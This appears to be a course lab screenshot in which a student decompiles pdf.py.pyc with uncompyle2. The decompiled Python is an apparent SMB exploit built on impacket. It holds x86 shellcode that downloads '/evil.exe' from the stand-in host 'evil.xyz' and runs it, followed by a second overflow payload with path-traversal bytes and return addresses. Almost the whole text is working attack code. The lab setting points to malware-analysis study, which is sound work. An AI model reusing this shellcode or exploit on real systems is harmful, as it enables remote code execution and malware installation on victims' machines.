 C:\Users\SAIT_ITSC303\Desktop\Unit1\Week1\Labs\student_dist\pdfw\dist>uncompyle2
 pdf.py.pyc
# 2022.01.11 18:33:13 Mountain Standard Time
# Embedded file name: pdf.py
import struct
import sys
import subprocess
import re
from threading import Thread
from impacket import smb
from impacket import uuid
from impacket import dcerpc
from impacket.dcerpc.v5 import transport
from pyasn1.codec.der import decoder, encoder
payload = '\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
payload += '\xfc\xe8\x89\x00\x00\x00`\x89\xe51\xd2d\x8b'
payload += 'R0\x8bR\x0c\x8bR\x14\x8br(\x0f\xb7'
payload += 'J&1\xff1\xc0\xac<a¦\x02, '
payload += '\xc1\xcf\r\x01\xc7\xe2\xf0RW\x8bR\x10\x8b'
payload += 'B<\x01\xd0\x8b@x\x85\xc0tJ\x01\xd0'
payload += 'P\x8bH\x18\x8bX \x01\xd3\xe3<I\x8b'
payload += '4\x8b\x01\xd61\xff1\xc0\xac\xc1\xcf\r\x01'
payload += '\xc78\xe0u\xf4\x03}\xf8;}$u\xe2'
payload += 'X\x8bX$\x01\xd3f\x8b\x0cK\x8bX\x1c'
payload += '\x01\xd3\x8b\x04\x8b\x01\xd0\x89D$$[['
payload += 'aYZQ\xff\xe0X_Z\x8b\x12\xeb\x86'
payload += ']hnet\x00hwini\x89\xe6'
payload += 'ThLw&\x07\xff\xd51\xffWWW'
payload += 'WVh:Vy\xa7\xff\xd5\xeb`[1'
payload += '\xc9QQj\x03QQjPSPhW'
payload += '\x89\x9f\xc6\xff\xd5\xebOY1\xd2Rh\x00'
payload += '2`\x84RRRQRPh\xebU.'
payload += ';\xff\xd5\x89\xc6j\x10[h\x803\x00\x00'
payload += '\x89\xe0j\x04Pj\x1fVhuF\x9e\x86'
payload += '\xff\xd51\xffWWWWVh-\x06\x18'
payload += '{\xff\xd5\x85\xc0u\x1dK\x0f\x84z\x00\x00'
payload += '\x00\xeb\xd1\xe9\x8c\x00\x00\x00\xe8\xac\xff\xff\xff'
payload += '/evil.exe\x00\xebk1'
payload += '\xc0_Pj\x02j\x02Pj\x02j\x02W'
payload += 'h\xda\xf6\xdaO\xff\xd5\x931\xc0f\xb8\x04'
payload += '\x03)\xc4T\x8dL$\x081\xc0\xb4\x03P'
payload += 'QVh\x12\x96\x89\xe2\xff\xd5\x85\xc0t-'
payload += 'X\x85\xc0t\x16j\x00TP\x8dD$\x0c'
payload += 'PSh-W\xae[\xff\xd5\x83\xec\x04\xeb'
payload += '\xceSh\xc6\x96\x87R\xff\xd5j\x00Wh'
payload += '1\x8bo\x87\xff\xd5j\x00h\xf0\xb5\xa2V'
payload += '\xff\xd5\xe8\x90\xff\xff\xffrundll'
payload += '.exe\x00\xe8\n\xff\xff\xffevi'
payload += 'l.xyz\x00'
payload = 'A\x00\\\x00'
payload += '.\x00.\x00\\\x00.\x00'
payload += '.\x00\\\x00\n2\xbbw'
payload += '\x8b\xc4f\x05`\x04\x8b\x00'
payload += 'P\xff\xd6\xff\xe0B\x84\xae'
payload += '\xbbw\xff\xff\xff\xff\x01\x00'
payload += '\x01\x00\x01\x00\x01\x00CC'
payload += 'CC7H\xbbw\xf5\xff'